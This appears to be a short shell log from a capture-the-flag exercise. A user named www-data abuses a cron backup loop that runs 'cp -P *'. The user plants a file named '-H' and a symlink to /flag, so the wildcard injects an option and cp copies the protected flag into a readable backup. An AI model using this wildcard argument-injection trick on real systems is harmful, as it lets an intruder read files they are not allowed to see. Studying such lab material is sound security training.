 root@dkcjbRCL8kgaNGz: ~
root@dkhkv2c52uxRFLESq7AS
do
    cp -P * /var/www/html/backup/
    chmod 755 -R /var/www/html/backup/
    sleep 15
done
www-data@ubuntu:/var/www/html/primary$ sudo systemctl status cron
sudo systemctl status cron
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an
askpass helper
www-data@ubuntu:/var/www/html/primary$ ls
ls
-H
Rflag
a
fake_flag
index.php
www-data@ubuntu:/var/www/html/primary$ ls -al
ls -al
total 12
-rw-r--r-- 1 www-data www-data    0 Feb 12 19:05 -H
drwxr-xr-x 2 www-data www-data 4096 Feb 12 19:06 .
drwxr-xr-x 4 www-data www-data 4096 Feb 12 18:28 ..
lrwxrwxrwx 1 www-data www-data    5 Feb 12 19:06 Rflag -> /flag
-rw-r--r-- 1 www-data www-data    0 Feb 12 19:04 a
lrwxrwxrwx 1 www-data www-data    5 Feb 12 18:51 fake_flag -> /flag
-rw-r--r-- 1 www-data www-data   64 Feb 12 18:25 index.php
www-data@ubuntu:/var/www/html/primary$ cat /var/www/html/backup/Rflag
cat /var/www/html/backup/Rflag
flag{THIS_IS_YOUR_FLAG}
www-data@ubuntu:/var/www/html/primary$